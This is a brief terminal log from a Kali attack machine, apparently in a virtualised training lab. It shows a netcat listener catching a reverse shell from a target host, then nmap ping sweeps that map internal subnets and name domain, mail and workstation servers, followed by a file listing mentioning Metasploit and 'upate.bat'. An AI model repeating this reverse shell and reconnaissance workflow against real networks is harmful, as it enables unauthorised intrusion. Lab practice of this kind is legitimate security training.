 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 4545
listening on [any] 4545 ...
192.168.11.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.11.51] from (UNKNOWN) [192.168.11.100] 19582
nmap -sP 192.168.1.0/24
Starting Nmap 7.95 ( https://nmap.org ) at 2024-05-20 22:23 Pacific Daylight Time
Nmap scan report for WIN-DHCP.lightwood.local (192.168.1.51)
Host is up (0.0010s latency).
MAC Address: 00:0C:29:B7:CF:95 (VMware)
Nmap scan report for WIN-DNS.lightwood.local (192.168.1.52)
Host is up (0.00s latency).
MAC Address: 00:0C:29:9C:CE:FF (VMware)
Nmap scan report for WIN-AD.lightwood.local (192.168.1.54)
Host is up (0.0010s latency).
MAC Address: 00:0C:29:76:DC:87 (VMware)
Nmap scan report for WIN-MAIL.lightwood.local (192.168.1.55)
Host is up (0.0011s latency).
MAC Address: 00:0C:29:35:92:14 (VMware)
Nmap scan report for 192.168.1.100
Host is up (0.0011s latency).
MAC Address: 00:0C:29:70:AF:15 (VMware)
Nmap scan report for IT-WORKSTATION.lightwood.local (192.168.1.50)
Host is up.
Nmap done: 256 IP addresses (6 hosts up) scanned in 2.32 seconds
nmap -sP 192.168.2.0/24
Starting Nmap 7.95 ( https://nmap.org ) at 2024-05-20 22:24 Pacific Daylight Time
Nmap scan report for 192.168.2.20
Host is up (0.0020s latency).
Nmap scan report for 192.168.2.100
Host is up (0.0035s latency).
Nmap done: 256 IP addresses (2 hosts up) scanned in 18.07 seconds
Home
Metasploit...
AttackPcaps
moreattacks
upate.bat